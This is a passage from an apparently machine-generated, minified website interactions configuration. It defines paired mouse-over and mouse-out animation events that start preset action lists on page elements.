}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1988":{id:"e-1988",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1996":{id:"e-1996",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-2003":{id:"e-2003",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9075c8},"e-2004":{id:"e-2004",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2003"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9075c8},"e-2011":{id:"e-2011",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9075c8},"e-2012":{id:"e-2012",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|bf4af187-5cc4-2050-f6d8-df5f2bcbc7c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9075c8},"e-2019":{id:"e-2019",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd073808f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd073808f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d92d8cf},"e-2020":{id:"e-2020",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2019"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd073808f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd073808f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d92d8cf},"e-2027":{id:"e-2027",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd07380a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd07380a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d92d8cf},"e-2028":{id:"e-2028",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd07380a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|49180778-9b0a-bcfc-729b-8a2bd07380a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d92d8cf},"e-2035":{id:"e-2035",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c686",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c686",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d937c20},"e-2036":{id:"e-2036",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2035"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c686",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c686",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d937c20},"e-2043":{id:"e-2043",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c69d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c69d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d937c20},"e-2044":{id:"e-2044",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c69d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bc1fc15ed578ac27b2a99|76832fd8-71fe-edc3-1296-4f0ee2d7c69d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d937c20},"e-2051":{id:"e-2051",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c5538",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c5538",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d94136b},"e-2052":{id:"e-2052",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2051"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c5538",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c5538",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d94136b},"e-2059":{id:"e-2059",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2060"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c554f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c554f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d94136b},"e-2060":{id:"e-2060",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2059"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c554f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|377edd34-c264-f9ff-916e-a90dfb6c554f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d94136b},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2068":{id:"e-2068",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2075":{id:"e-2075",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2076":{id:"e-2076",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2083":{id:"e-2083",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2084"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911ca8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911ca8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d97e73f},"e-2084":{id:"e-2084",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911ca8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911ca8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d97e73f},"e-2091":{id:"e-2091",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2092"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911cbf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911cbf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d97e73f},"e-2092":{id:"e-2092",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2091"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911cbf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|4bf1b17c-3d15-77b9-7741-05a51c911cbf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d97e73f},"e-2099":{id:"e-2099",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff88734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff88734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d998089},"e-2100":{id:"e-2100",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2099"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff88734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff88734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d998089},"e-2107":{id:"e-2107",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff8874b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff8874b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d998089},"e-2108":{id:"e-2108",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2107"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff8874b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|68db15ff-9d7b-1e1c-d7aa-579bcff8874b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d998089},"e-2115":{id:"e-2115",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9a3ea4},"e-2116":{id:"e-2116",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9a3ea4},"e-2123":{id:"e-2123",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ae8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ae8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9a3ea4},"e-2124":{id:"e-2124",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ae8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|2690f0c8-2381-b690-4cd5-4aa223069ae8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9a3ea4},"e-2131":{id:"e-2131",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e67c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e67c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9c5270},"e-2132":{id:"e-2132",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e67c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e67c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9c5270},"e-2139":{id:"e-2139",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e693",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e693",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9c5270},"e-2140":{id:"e-2140",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e693",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|80afec8a-cfdd-4e73-1167-50d31ff4e693",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9c5270},"e-2147":{id:"e-2147",name:"",animationType:"preset",eventTypeId:"